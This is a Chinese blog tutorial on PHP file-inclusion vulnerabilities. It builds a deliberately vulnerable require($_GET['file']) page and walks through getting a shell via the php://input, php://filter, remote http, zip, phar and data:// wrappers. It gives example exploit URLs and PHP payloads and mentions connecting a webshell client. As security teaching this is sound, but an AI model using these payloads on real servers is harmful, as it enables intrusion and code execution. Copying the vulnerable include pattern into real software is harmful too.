PHP文件包含及使用伪协议getshell

- file:// — 访问本地文件系统

- http:// — 访问 HTTP(s) 网址

- ftp:// — 访问 FTP(s) URLs

- php:// — 访问各个输入/输出流(I/O streams)

- zlib:// — 压缩流

- data:// — 数据(RFC 2397)

- glob:// — 查找匹配的文件路径模式

- phar:// — PHP 归档

- ssh2:// — Secure Shell 2

- rar:// — RAR

- ogg:// — 音频流

- expect:// — 处理交互式的流

首先构造一个具有文件包含漏洞的php文件。

require($_GET['file']);

其次使用伪协议包含文件并getshell:

1、file://:访问本地文件系统。

例如。http://localhost/test.php?file=file://C:\Windows\System32\drivers\etc\hosts

2、http://:访问http或https的网址

例如:http://localhost/test.php?file=http://www.baidu.com



http://伪协议必须 allow_url_fopen与allow_url_include同时开启。缺一不可。

此伪协议就是远程文件包含漏洞。可通过其他主机getshell。例如:http://localhost/test.php?file=http://localhost/1.php

3、php://访问各个输入输出流

php://伪协议,主要为php://input与php://filter

php://input:将POST输入流当做PHP代码执行。其只受 allow_url_include参数的影响,allow_url_fopen开关与此伪协议无关。

例如:开启allow_url_include参数,关闭allow_url_fopen参数。

访问:http://localhost/test.php?file=php://input POST:<?php phpinfo();



php://filter伪协议:不受 allow_url_fopen与allow_url_include参数的影响

此协议主要用于读取php源代码时会用到。



例如:http://localhost/test.php?file=php://filter/read=convert.base64-encode/resource=./1.php

也就是说,将一个PHP文件通过base64编码读出。倘若不加read读取链,则会将其中内容当做PHP代码执行,倘若如此,则无法读取PHP文件内容,于是在读取链中将其编码。

例如:php://filter/resource=./1.txt

所以说,php://filter此协议不受参数影响,即可读取文件内容,也可包含恶意文件直接getshell。



例如:将1.txt修改为

菜刀连接:http://localhost/test.php?file=php://filter/resource=./1.txt

getshell成功

4、zip://伪协议

试想倘若有一种情况限制文件后缀为php文件,并且上传文件只能传jpg文件。allow_url_fopen参数与allow_url_include参数全部off的情况下。

<?php

$file = $_GET['file'] . '.php';

include($file);

?>

貌似之前所用伪协议都无效,比较旧的版本可以使用00截断,路劲长度截断等。但是若无截断漏洞该如何?



此种情况下可以使用zip伪协议,将木马放入压缩包中,再将压缩包后缀修改为上传白名单,然后使用zip伪协议进行包含。

例如:zip://绝对路径\需要解压缩的文件%23子文件名



5、phar://伪协议

同zip伪协议。故上述问题此协议也可解决。

phar://cc.jpg/cc,与zip协议不同的是zip协议为绝对路径,而phar协议为相对路径。





6、data://伪协议

可以看到,此协议是受 allow_url_include 限制的。所以 allow_url_fopen参数与allow_url_include都需开启。

data://text/plain,<?php phpinfo();?>。test/plain, 后面的值会被当做php代码执行。



也可如此:data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=

PHP文件包含及使用伪协议getshell的更多相关文章

- php 文件包含base64读取文件 preg_replace函数

解题部分题目来源攻防世界web高手进阶区1.拿到题目以后,发现是一个index.php的页面,并且设备-没有显示完全,此位置可疑.2.源代码中发现?page=index,出现page这个get参数,联 ...

- PHP文件包含学习笔记

看完下面的几篇文章,然后从第8行开始以后的内容可以忽略!此文是个笔记梳理,是对大佬文章简单的COPY记录,方便以后查看,自己只复现了其中的例子 参考文章: PHP文件包含漏洞利用思路与Bypass总结 ...

- web文件包含

web安全~文件包含总结 文章来自freebuf,作者总结的很好,所以拿来做笔记用!!! 0×01 文件包含简介 服务器执行PHP文件时,可以通过文件包含函数加载另一个文件中的PHP代码,并且当P ...

- web安全~文件包含总结

文章来自freebuf,作者总结的很好,所以拿来做笔记用!!! 0×01 文件包含简介 服务器执行PHP文件时,可以通过文件包含函数加载另一个文件中的PHP代码,并且当PHP来执行,这会为开发者节省大 ...

- ✔PHP文件包含漏洞全面总结

我的另一篇博客总结的不够全面,但依然有借鉴价值:https://www.cnblogs.com/Zeker62/p/15192610.html 目录 文件包含的定义 文件包含漏洞常见函数 文件包含漏洞 ...

- 文件包含漏洞(DVWA环境中复现)

LOW: 源代码: <?php // The page we wish to display $file = $_GET[ 'page' ]; ?> 可以看到,low级别的代码对包含的文件 ...

- PHP文件包含漏洞(利用phpinfo)复现

0x01 简介 PHP文件包含漏洞中,如果找不到可以包含的文件,我们可以通过包含临时文件的方法来getshell.因为临时文件名是随机的,如果目标网站上存在phpinfo,则可以通过phpinfo来获 ...

- DVWA之File Inclusion(文件包含)

目录 LOW: Medium: High Impossible LOW: 源代码: <?php // The page we wish to display $file = $_GET[ 'pa ...

- 【web】php文件包含(利用phpinfo)

Docker搭建复现环境 地址:https://github.com/vulhub/vulhub/tree/master/php/inclusion ps. github单独下载一个文件夹的方法: 安 ...

随机推荐

- ABBYY FineReader 15快速转换文档详解

作为一款专业的"PDF编辑器",用户可通过使用ABBYY FineReader 15的"快速转换"功能,将各种格式的一个或多个文件合并PDF文档.Micros ...

- Let's Do 本地开发智能合约

上篇文章我们发了个币,有人抱怨在线(remix)写代码不爽,好吧,那就来看下怎么在本地开发智能合约? 一.安装开发环境 1.安装Node,Node v8.9.4或更高版本 我安装的是: 2.集成开发框 ...

- python连接mysql循环插入千万条数据脚本

之前都是在mysql的存储过程中插入数据,毕竟mysql语法函数有限,很多都有限制.突然想到学了python正好可以练练手.首先需要安装pymysql模块包(模块包安装请自行百度) pip insta ...

- 一分钟了解 sync、fsync、fdatasync 系统调用

目录 一.缓冲 二.延迟写的优缺点 三.sync.fsync.fdatasync 关注送书!<Netty实战>(今晚开奖) Hi,大家好!我是白日梦. 今天我要跟你分享的话题是:" ...

- 【MySQL/C#/.NET】VS2010报错--“.Net Framework Data Provider。可能没有安装。”

前言 公司行业是金融软件,之前用的都是Oracle数据库.Oracle数据库用一个词来形容:大而全.MySQL的话,可能是因为开源.便宜,现在越来越主流. 我们也支持MySQL数据库,不过平时不用.最 ...

- if判断 和while、for循环

if判断 语法一: if 条件: 条件成立时执行子代码块 代码1 代码2 实例一: sex='female' age=18 is_beautifui=True if sex=='female' ...

- macos brew zookeeper,安装后zookeeper启动失败?

一.Zookeeper安装流程 执行如下安装命令: brew install zookeeper 执行截图如下: 安装后查看 zookeeper 安装信息(默认拉取最新版本) brew info zo ...

- 自动化运维工具之Puppet模块

前文我们了解来puppet的变量.流程控制.正则表达式.类和模板的相关话题,回顾请参考https://www.cnblogs.com/qiuhom-1874/p/14079208.html:今天我们来 ...

- moviepy音视频剪辑:headblur函数遇到的ValueError assignment destination is read-only问题及解决办法

☞ ░ 前往老猿Python博文目录 ░ 一.运行环境 运行环境如下: python版本:3.7 opencv-python版本:4.2.0.34 numpy版本:1.19.0 二.错误案例代码及报错 ...

- 第八章、Designer组件属性编辑界面中QWidget类相关属性详解

老猿Python博文目录 专栏:使用PyQt开发图形界面Python应用 老猿Python博客地址 声明:本文为老猿Python学习研究精心整理而成,禁止转载. 内容提纲 引言概述QWidget属性列 ...